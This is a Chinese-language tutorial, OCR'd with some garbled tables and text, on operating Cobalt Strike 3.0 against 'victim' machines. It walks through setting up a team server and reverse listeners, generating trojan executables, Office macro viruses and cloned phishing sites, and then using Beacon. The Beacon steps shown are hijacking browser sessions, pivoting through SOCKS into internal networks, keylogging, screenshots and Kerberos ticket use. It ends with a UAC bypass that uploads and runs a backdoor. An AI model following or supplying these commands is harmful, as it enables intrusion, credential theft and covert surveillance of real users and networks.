

<u>简介:</u>

Cobalt Strike —款以 metasploit 为基础的 GUI 的框架式渗透工具 ,集成了端口转发、服务扫描 , 自动化溢出 , 多模式端口监听 , win exe 木马生成 , win dll 木马生成 , java 木马 生成 , office 宏病毒生成 , 木马捆绑 ; 钓鱼攻击包括 : 站点克隆 , 目标信息获取 , java 执 行 , 浏览器自动攻击等等 , 而 Cobalt Strike 3.0 已经不再使用 Metasploit 框架而作为一 个独立的平台使用

## 一.运行

与之前版本的 Cobalt Strike 不同 , Cobalt Strike3.0 需要开启团体服务器才可以链接使 用 , 当然 , 这个服务器可以放到公网环境下 , 或者放到自己想要搭建此服务的环境中。 下 载好 Cobalt Strike 以后包含以下几个文件 :
| 名称    | -                  |
|-------|--------------------|
| 🔻 🖿 c | obaltstrike        |
|       | c2lint             |
|       | cobaltstrike       |
| 3     | e cobaltstrike.jar |
|       | b icon.jpg         |
|       | license.pdf        |
|       | readme.txt         |
|       | releasenotes.txt   |
|       | teamserver         |
| ▶ ∎   | third-party        |
|       | update             |
| 4     | update.iar         |

其中关键的文件是 teamserver 以及 cobaltstrike.jar ,将这两个文件放到服务器上同一个

目录,然后运行:

./teamserver 192.168.74.1 msf3

这里为了方便使用,最好使用具体的 ip 地址,而不是 0.0.0.0 或者 127.0.0.1,如果有多个

网卡,使用你要用的那个 ip 地址即可, msf3 为该团体服务器的连接密码

| C                        | Connect                                                                          |
|--------------------------|----------------------------------------------------------------------------------|
| This is the connect to a | connect dialog. You should use it to<br>a Cobalt Strike (Aggressor) team server. |
| Host:                    | 192.168.74.1                                                                     |
| Port:                    | 50050                                                                            |
| User:                    | msf3                                                                             |
|                          | [                                                                                |

这里 ip 使用服务器的 ip , 端口默认 50050 , 用户名随意 , 密码为之前设置的密码 , 然后

connect,弹出验证窗口,然后点是,就进入 Cobalt Strike 了



# 二.操作功能

# **1.Listeners**

使用 Cobalt Strike 首先需要创建一个 Listener,依次点击 Cobalt Strike->Listeners ,

然后点击 Add 便可以创建自己想要的 Listeners 了, Cobalt Strike3.0 包括

- windows/beacon\_dns/reverse\_dns\_txt
- windows/beacon\_dns/reverse\_http
- windows/beacon\_http/reverse\_http
- windows/beacon\_https/reverse\_https
- windows/beacon\_smb/bind\_pipe
- windows/foreign/reverse\_dns\_txt
- windows/foreign/reverse\_http
- windows/foreign/reverse\_https

#### windows/foreign/reverse\_tcp

其中 windows/beacon\* 是 Cobalt Strike 自带的模块,包括 dns,http,https,smb 四种 方式的监听器,windows/foreign\* 为外部监听器,即 msf 或者 Armitage 的监听器,选 择监听器以后,host 会自动填写我们开启服务时的 ip,配置监听端口,然后保存,监听器 就创建好了

#### 2.Attacks

创建好监听器,下面就需要配置客户端了,Cobalt Strike 包括多种攻击方式,其中 Packages 包括如下几种:



HTML Application 生成恶意的 HTA 木马文件;

MS Office Macro 生成 office 宏病毒文件;

Payload Generator 生成各种语言版本的 payload;

USB/CD AutoPlay 生成利用自动播放运行的木马文件;

Windows Dropper 捆绑器,能够对文档类进行捆绑;

Windows Executable 生成可执行 exe 木马;

Windows Executable(S) 生成无状态的可执行 exe 木马。

Web Drive-by (钓鱼攻击)包括如下几个模块:



Manage 对开启的 web 服务进行管理;

Clone Site 克隆网站,可以记录受害者提交的数据;

Host File 提供一个文件下载,可以修改 Mime 信息;

PowerShell Web Delivery 类似于 msf 的 web\_delivery;

Signed Applet Attack 使用 java 自签名的程序进行钓鱼攻击;

Smart Applet Attack 自动检测 java 版本并进行攻击 , 针对 Java 1.6.0\_45 以下以及 J

ava 1.7.0\_21 以下版本;

System Profiler 用来获取一些系统信息,比如系统版本,Flash 版本,浏览器版本等。

Spear Phish 是用来邮件钓鱼的模块。

#### 3.View



View 模块可以方便测试者查看各个模块 , 图形化的界面可以方便的看到受害者机器的各个 信息。

Applications 显示受害者机器的应用信息;

Credentials 显示受害者机器的凭证信息,能更方便的进行后续渗透;

Downloads 文件下载;

Event Log 可以看到事件日志,清楚的看到系统的事件,并且团队可以在这里聊天;

Keystrokes 查看键盘记录;

Proxy Pivots 查看代理信息;

Screenshots 查看屏幕截图;

Targets 查看目标

Web Log 查看 web 日志

还有 Reporting 的功能就不介绍了,主要就是出报告用的

0x05 Beacon

Beacon 可以选择通过 DNS 还是 HTTP 协议出口网络,你甚至可以在使用 Beacon 通讯 过程中切换 HTTP 和 DNS。其支持多主机连接,部署好 Beacon 后提交一个要连回的域名 或主机的列表,Beacon 将通过这些主机轮询。目标网络的防护团队必须拦截所有的列表中 的主机才可中断和其网络的通讯。

通过种种方式获取 shell 以后 ( 比如直接运行生成的 exe ),就可以使用 beacon 了,右击 电脑, Interact,则可打开 Beacon Console

|              | Interact           |   |
|--------------|--------------------|---|
| evil         | Access +           |   |
|              | Explore +          |   |
| DESKTOP-FNSØ | Pivoting + 2       |   |
|              | <u>S</u> pawn      |   |
|              | S <u>e</u> ssion ▶ |   |
|              |                    | 3 |

在 beacon 处输入 help ,则可以看到详细说明:

```
beacon> helpBeacon Commands=========
      Command
                Description
      _ _ _ _ _ _ _ _
                 _ _ _ _ _ _ _ _ _ _ _ _ _
      browserpivot Setup a browser pivot session
                       Spawn a session in a high integrity process
      bypassuac
      cancel
                      Cancel a download that's in-progress
      cdChange directory
                Call home and post data
      checkin
      clear
                       Clear beacon queue
      covertvpn
                       Deploy Covert VPN client
      desktop
                View and interact with target's desktop
                      Inject a Reflective DLL into a process
      dllinject
      download
                       Download a file
      downloads
                       Lists file downloads in progress
      drives
                      List drives on target
      elevate
                Try to elevate privileges
      execute
                Execute a program on target
      exit
                        Terminate the beacon session
                       Attempt to get SYSTEM
      getsystem
                      Get User ID
      getuid
      hashdump
                        Dump password hashes
      help
                        Help menu
      inject
                      Spawn a session in a specific process
      jobkill
                 Kill a long-running post-exploitation task
      jobs
                        List long-running post-exploitation tasks
      kerberos_ccache_use
                                 Apply kerberos ticket from cache to
this session
      kerberos_ticket_purge Purge kerberos tickets from this session
                                 Apply kerberos ticket to this session
      kerberos ticket use
      keylogger
                      Inject a keystroke logger into a process
      kill
                       Kill a process
      link
                        Connect to a Beacon peer over SMB
      logonpasswordsDump credentials and hashes with mimikatz
```

```
lsList files
make token
           Create a token to pass credentials
                 Runs a mimikatz command
mimikatz
mkdir
                Make a directory
mode dns
                 Use DNS A as data channel (DNS beacon only)
mode dns-txt Use DNS TXT as data channel (DNS beacon only)
                Use HTTP as data channel
mode http
mode smb
                Use SMB peer-to-peer communication
                  Network and host enumeration tool
net
                 Assign a note to this Beacon
note
portscan
                 Scan a network for open services
               Execute a command via powershell
powershell
powershell-import
                                Import a powershell script
psShow process list
               Use a service to spawn a session on a host
psexec
               Use PowerShell to spawn a session on a host
psexec psh
pth
                  Pass-the-hash using Mimikatz
pwd
                  Print current directory
                 Revert to original token
rev2self
rmRemove a file or folder
rportfwd
                 Setup a reverse port forward
                Execute a program as another user
runas
               Take a screenshot
screenshot
shell
                Execute a command via cmd.exe
                Set beacon sleep time
sleep
                Start SOCKS4a server to relay traffic
socks
socks stop
               Stop SOCKS4a server
                Spawn a session
spawn
spawnas
          Spawn a session as another user
spawnto
          Set executable to spawn processes into
steal token Steal access token from a process
                Apply timestamps from one file to another
timestomp
unlink
               Disconnect from parent Beacon
upload
               Upload a file
wdigest Dump plaintext credentials with mimikatz
winrm
                Use WinRM to spawn a session on a host
wmi
                  Use WMI to spawn a session on a host
```

#### 对于某个模块的使用方式可以直接使用 help 查看,如:

beacon> help browserpivotUse: browserpivot [pid] [x86|x64] browserpivot [stop] Setup a Browser Pivot into the specified process. To hijack authenticated web sessions, make sure the process is an Internet Explorer tab. These processes have iexplore.exe as their parent process. Use "browserpivot stop" to tear down the browser pivoting sessions associated with this Beacon.

#### 4. Browserpivot

用户注入受害者浏览器进程,然后开启 HTTP 代理,之后就可以登录受害者登录的网站了。

使用方式, ps 找到浏览器进程:

| 2932 | 132  | utthost.exe             |     |   |
|------|------|-------------------------|-----|---|
| 3216 | 752  | msdtc.exe               |     |   |
| 3384 | 3908 | iexplore.exe            | x64 | 1 |
| 3452 | 3384 | iexplore.exe            | x86 | 1 |
| 5404 | 154  | Searchingexer.exe       |     |   |
| 3608 | 992  | sihost.exe              | x64 | 1 |
| 3636 | 992  | taskhostw.exe           | x64 | 1 |
| 3744 | 828  | ChsIME.exe              | x64 | 1 |
| 3908 | 3888 | explorer.exe            | x64 | 1 |
| 4012 | 920  | OneDrive.exe            | x86 | 1 |
| 4088 | 828  | RuntimeBroker.exe       | x64 | 1 |
| 4192 | 2648 | TPAutoConnect.exe       | x64 | 1 |
| 4204 | 4192 | conhost.exe             | x64 | 1 |
| 4252 | 828  | ShellExperienceHost.exe | x64 | 1 |
| 4428 | 828  | Microsoft.Photos.exe    | x64 | 1 |
| 4776 | 2088 | powershell.exe          | x64 | 1 |
| 4916 | 748  | conhost.exe             | x64 | 1 |
| 5092 | 2400 | PGPcbt64.exe            | x64 | 1 |
| 5968 | 636  | audiodg.exe             |     |   |

DECKTOD ENCODID1 autiles /749

#### 注入进程:

beacon> browserpivot 3452 x64

| hearons hrowsernivot 3452 v86                           |
|---------------------------------------------------------|
| Deacon browser proof 5452 x00                           |
| [*] Injecting browser pivot DLL into 3452               |
| [+] Browser Pivot HTTP proxy is at: 192.168.1.103:37929 |
| [+] started port forward on 10173 to 127.0.0.1:10173    |
| [+] host called home, sent: 73760 bytes                 |
| [DESKTOP-FNS0BMD] evilcg/748                            |
|                                                         |
| beacon>                                                 |

设置本地浏览器代理:

| 情景模式:        | beacon |
|--------------|--------|
| 1月 示 天 ~ ~ · | Douoon |

**前删除** 

# 代理服务器

# 不代理的地址列表

当受害者登录某网站账号以后,通过代理,本机浏览器同样登录该网站

当然当被攻击者关闭浏览器的时候,代理也就失效了,关闭此代理可使用如下命令: browserpivot stop

\_\_\_\_\_

\_\_\_\_

#### 5.Socks

可以直接开启 socks4a 代理,可以通过代理进行内网渗透测试。

开启 socks

beacon>socks 9999

这里可以选择其中一台,右键 Pivoting->SOCKS Server,则使用此台计算机开启 socks

#### 代理。

配置 proxychains.conf,添加

socks4 127.0.0.1 9999

然后就可以通过 proxychains 使用各种工具做内网渗透了。

或者直接开启隧道使用 msf, 依次点击 View->Proxy Pivots, 选择 Socks4a Proxy,点击

Tunnel:

|   | .108.74.138@2932                                                                                       | X                                                                                                    | Sites X   |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| х | Sites X                                                                                                | Beacon 192.168.74.138@5332 X                                                                                                    | Files 19  |
|   | type                                                                                                   | port                                                                                                    | fhost     |
|   | SOCKS4a Prox                                                                                           | y 53790                                                                                                    |           |
|   | port forward                                                                                           | 3596                                                                                                    | 127.0.0.1 |
|   | port forward                                                                                           | 30944                                                                                                    | 127.0.0.1 |
|   | • • •                                                                                                  | Tunnel via SOCKS                                                                                                    | 127.0.0.1 |
|   | Use this command<br>exploits and auxilia<br>Use <b>unsetg Proxi</b><br>setg Proxies socks <sup>4</sup> | in the Metasploit Framework to tunnel<br>ry modules through this Beacon.<br>es to stop tunneling through Beacon.<br>4:192.168.1.103:53790 |           |

# 复制以后,在 metasploit 中执行,则可以开启代理:

| msfconsole                                                                                                   |                       |
|----------------------------------------------------------------------------------------------------|-----------------------|
| IIIIII dTb.dTb<br>Philog ¼' v 'B .'"".'/I\`.""'.                                                             |                       |
| L6 <sup>III</sup> 74.138@532(, <sup>0</sup> X ) / / Beacon 19                                                | 2.168.74.138@         |
| II Ticomputer                                                                                                | pid                   |
|                                                                                                    |                       |
| <pre>I love shellsegypt =[ metasploit v4.11.4-dev-69de8b9</pre>                                              |                       |
| +=[ 1498 exploits - 895 auxiliary - 2                                                                        | 252 post              |
| +=[ 452 payloads - 57 encoders - 8 no                                                                        | ips<br>//n 7 co/hmmer |
| +=L Free Metaspioit Pro trial: http:/                                                                        | /r-/.co/tryms         |
| <pre>msf &gt; setg Proxies socks4:192.168.1.103:537 Proxies =&gt; socks4:192.168.1.103:53790 msf &gt; </pre> | 790                   |
|                                                                                                    |                       |

# 关闭 socks

beacon>socks stop

Screenshot&Keylogger

这里的 screenshot 可以截取受害者一定时间的屏幕截图,操作命令为:

beacon>screenshot [pid] <x86|x64> [run time in seconds]

或者

beacon>screenshot

然后打开 View->Screenshots,则可以看到屏幕截图:

|           | 1         |      |         | -     |          |              |         | -      |             |   |             | ···· |                                          |
|-----------|-----------|------|---------|-------|----------|--------------|---------|--------|-------------|---|-------------|------|------------------------------------------|
| Sites     | X Web Log | X    | Sites   | X B   | eacon 19 | 2.168.74.138 | @5896   | X S    | Screenshots | X | Credentials | X    | Processes 192.168.74.138@5896 X          |
| user      | -         | comp | uter    |       | pid      |              | when    |        |             |   | ~           |      |                                          |
| evi1cg    |           | DESK | TOP-FNS | SOBMD | 2252     |              | 11/06 2 | 1:20:2 | 23 *        | 1 | $\sim$      | _    |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:40:4 | 16          |   | 2           |      |                                          |
| evi1cg *  | 2         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:43:5 | 52          |   | 6.0         |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:45:3 | 35          |   |             |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | SOBMD | 5896     |              | 11/06 2 | 2:47:5 | 59          |   |             | 1    | 🛆 🍋 🖾 https://www.baidu.com/             |
| evi1cg *  | ĸ         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:48:2 | 21          |   | 回收站         | ( /  |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | SOBMD | 5896     |              | 11/06 2 | 2:57:2 | 24          |   |             |      | and the second state of the second state |
| evilcg *  | k.        | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:57:3 | 30          |   |             | 北京   | : ● ※ 2℃ 10.49   玉祖 班肽 沮忌                |
| evil.cg * | •/        | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:57:3 | 85          |   |             |      |                                          |
| evilcg *  | • ))      | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:57:4 | 10          |   |             |      |                                          |
| evilcg *  | ~         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:57:4 | 15          |   |             |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:57:5 | 51          |   |             |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | SOBMD | 5896     |              | 11/06 2 | 2:57:5 | 56          |   | <b>Q</b>    |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:58:0 | 01          |   |             |      |                                          |
| evi1cg *  | •         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:58:0 | 06          |   |             |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:58:1 | 12          | C | leskto      |      |                                          |
| evi1cg *  | r         | DESK | TOP-FNS | SOBMD | 5896     |              | 11/06 2 | 2:58:1 | 17          |   |             |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:58:2 | 22          |   |             |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | SOBMD | 5896     |              | 11/06 2 | 2:58:2 | 27          |   |             |      |                                          |
| evi1cg *  | ĸ         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:58:3 | 33          |   |             |      |                                          |
| evi1cg *  | *         | DESK | TOP-FNS | 50BMD | 5896     |              | 11/06 2 | 2:58:3 | 38          |   |             |      |                                          |

#### 键盘记录器的使用方式为:

# Use: keylogger [pid] <x86|x64>

# 然后打开 View->Keystrokes,则可以看到键盘记录结果:



# 如果不想使用命令行,可以直接选择受害者计算机(可多选),右键->Explore->Process

List :

| PID  | PPID | Name                     | Arch | Session | User                      |
|------|------|--------------------------|------|---------|---------------------------|
| 2584 | 828  | ApplicationFrameHost.exe | x64  | 1       | DESKTOP-FNS0BMD\evi1cg    |
| 4428 | 828  | Microsoft Photos.exe     | x64  | 1       | DESKTOP-ENS0BMD/evitog    |
| 1636 | 828  | WinStore.Mobile.exe      | x64  | 1       | DESKTOP-FNS0BMD\cvi1cg    |
| .864 | 3908 | cmd.exe                  | x64  | 1       | DESKTOP-FNS0BMD\evilog    |
| 5692 | 1864 | conhost.exe              | x64  | 1       | DESKTOP-FNS0BMD/evi1cg    |
| 1956 | 600  | WUDFHost.exe             | x64  | 0       | NT AUTHORITY/LCCAL SERVIC |
| 54   | 3908 | cmd.exe                  | x64  | 1       | DESKTOP-ENS0BMD/evitcg    |
| 2868 | 54   | conhost.exe              | x64  | 1       | DE5KTOP-FNS0BMD\evi1cg    |
| 1744 | 54   | powershell.exe           | x64  | 1       | DESKTOP-FNS0BMD\evi1cg    |
| 252  | 4744 | powershell.exe           | x86  | 1       | DESKTOP-FNSCBMD/evi1cg    |
| 1860 | 2252 | conhost.exe              | x64  | 1       | DESKTOP-FNS0BMD\evi1cg    |
| 5896 | 1144 | test.exe                 | ×86  | 1       | DESKTOP-ENS0BMD/evitcg    |
| 624  | 828  | SearchUI.exe             | x64  | 1       | DE5KTOP-FNS0BMD\evi1cg    |
| 1040 | 3908 | iexplore.exe             | x64  | L.      | DESKTOP-FNS0BMD\evilog    |
| 520  | 4040 | iexplore.exe             | x86  | 1       | DESKTOP-FNS0BMD/evi1cg    |
| 560  | 828  | FlashUtil_ActiveX.exe    | x64  | 1       | DESKTOP-FNS0BMD\evi1cg    |
| 048  | 4040 | iexplore.exe             | x86  | 1       | DESKTOP-FNS0BMD/evi1cg    |
| 5416 | 4040 | iexplore.exe             | x86  | 1       | DESKTOP-FNS0BMD/evi1cg    |
| 540  | 4040 | iexplore.exe             | x86  | 1       | DESKTOP-FNS0BMD/evi1cg    |
| 1948 | 636  | audiodg.exe              |      |         | 10 97                     |
| 2628 | 992  | LiveUpdate.exe           | X86  | 1       | DE5KTOP-FNS0BMD/evi1cq    |

# 6. powershell-import

#### 这个功能在后渗透测试中很有用,可以导入各种 powershell 渗透框架,比如 nishang 的

#### powerpreter,直接执行:

beacon> powershell-import

#### 然后在文件浏览器里面选择 Powerpreter.psm1:

|           | Select script to | o import |       |   |
|-----------|------------------|----------|-------|---|
| 查找(I): 🚺  | powerpreter      | *        | 🖄 🚷 🗋 |   |
| Powerpret | er.psm1<br>nd    |          |       |   |
|           |                  |          |       |   |
|           |                  |          |       |   |
| 文件名(N):   | Powerpreter.psm1 |          |       |   |
| 文件类型(T):  | 所有文件             |          |       | - |

#### 或者直接执行:

powershell-import [/path/to/local/script.ps1]

进行导入,之后就可以使用 powerpreter 的各种模块了。

要执行某模块直接使用如下命令,比如:

beacon> powershell Check-VM



7.kerberos 相关

#### 这里一共有三个模块,分别是:

- kerberos\_ccache\_use :从 ccache 文件中导入票据
- kerberos ticket purge :清除当前会话的票据
- kerberos ticket use:从 ticket 文件中导入票据

获取黄金票据的方式比如使用 mimikatz:

#### 8.BypassUAC

什么,你不能读密码?试试 bypassuac 吧~

#### 直接执行

beacon> bypassuac

下面你就可以执行那些需要最高权限的操作了。

在这里就演示使用 bypassuac 的 powershell 脚本来获取 Win10 最高权限,由于 nishang

的 powershell 脚本现在并不支持 Win10,所以这里使用了一个我修改的 powershell 脚

本 invoke-BypassUAC.ps1

#### 生成一个 beacon 后门:

| •••                      | Windows Executable                                                       |
|--------------------------|--------------------------------------------------------------------------|
| This dialo<br>Strike Ars | g generates a Windows executable<br>enal scripts (Help -> Arsenal) to cu |
| Listener:                | reverse_http                                                             |
| Output:                  | Windows EXE                                                              |
|                          | Generate Help                                                            |

#### 上传后门:

```
beacon> cd E:
beacon> upload /Users/evi1cg/Desktop/test.exe
```

加载 powershell 执行后门:

```
beacon> powershell-import
/Users/evi1cg/Pentest/Powershell/MyShell/invoke-BypassUAC.p
s1
beacon> powershell Invoke-BypassUAC -Command 'E:\test.exe'
```

然后他就破了:

